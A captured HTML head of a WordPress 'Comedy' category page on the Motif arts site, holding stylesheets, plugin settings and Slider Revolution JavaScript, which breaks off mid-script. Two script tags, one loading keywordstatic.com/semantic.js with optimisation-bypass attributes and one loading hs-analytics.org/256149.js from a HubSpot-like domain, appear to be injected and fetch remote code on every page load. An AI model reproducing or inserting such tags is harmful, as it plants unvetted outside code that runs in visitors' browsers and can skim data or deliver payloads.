

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motifri.com/category/comedy/
body_size: 25315
content:
	<!DOCTYPE html>
<html lang="en-US">
	<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <link rel="stylesheet" type="text/css" href="https://motifri.com/wp-content/themes/motif-2020/fonts/stylesheet.css">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>Comedy &#8211; Motif</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Feed" href="https://motifri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Comments Feed" href="https://motifri.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Motif &raquo; iCal Feed" href="https://motifri.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Comedy Category Feed" href="https://motifri.com/category/more/comedy/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://motifri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://motifri.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://motifri.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-verse-inline-css' type='text/css'>
pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}
/*# sourceURL=https://motifri.com/wp-includes/blocks/verse/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-elements-2c619f4509fad12ae211108042f32309 a:where(:not(.wp-element-button)){color:#ff00b7;}.wp-elements-3695fd4cd6aeebd5242a7feb5b7e875f a:where(:not(.wp-element-button)){color:#ff00b7;}.wp-elements-96d267a30ac0786cf64bab9440273cd5 a:where(:not(.wp-element-button)){color:#ff00b7;}.wp-elements-46b3eaa7b1a0714dd0890f74556cd5c6 a:where(:not(.wp-element-button)){color:#ff00b7;}.wp-elements-0921f095df99295104e7d2e49457d3be a:where(:not(.wp-element-button)){color:#ff00b7;}.wp-elements-a1e8172827aa7c9413444b0a230302cc a:where(:not(.wp-element-button)){color:#ff00b7;}.wp-elements-5de061b480fed820476074b1690317af a:where(:not(.wp-element-button)){color:#ff00b7;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=7.2.3.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
/*# sourceURL=events-manager-inline-css */
</style>
<link rel='stylesheet' id='sr7css-css' href='//motifri.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-font-css' href='https://motifri.com/wp-content/themes/motif-2020/css/visual-composer-starter-font.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-woocommerce-css' href='https://motifri.com/wp-content/themes/motif-2020/css/woocommerce.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-responsive-css' href='https://motifri.com/wp-content/themes/motif-2020/css/responsive.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-style-css' href='https://motifri.com/wp-content/themes/motif-2020/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-motif-css' href='https://motifri.com/wp-content/themes/motif-2020/css/motif.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2Citalic|Playfair+Display%3Aregular%2Citalic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://motifri.com?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var visualcomposerstarter = {"ajax_url":"https://motifri.com/wp-admin/admin-ajax.php","nonce":"be84ee67b4","woo_coupon_form":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","locationajaxurl":"https://motifri.com/wp-admin/admin-ajax.php?action=locations_search","firstDay":"0","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https://motifri.com/wp-content/plugins/events-manager/includes/css/jquery-ui/build.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"m/d/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://motifri.com/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3.1","qs":"qs/qs.js?v=7.2.3.1"}}},"cached":"1","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"KEYWORD (ANY)","txt_searching":"Searching...","txt_loading":"Loading..."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.40" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://motifri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://motifri.com/wp-json/wp/v2/categories/18" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motifri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://motifri.com"><link rel="alternate" href="https://motifri.com/wp-json/tribe/events/v1/" /><script async src="https://hs-analytics.org/256149.js"></script>
  <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '20a6b7df28';
	SR7.E.ajaxurl		= 'https://motifri.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://motifri.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://motifri.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://motifri.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 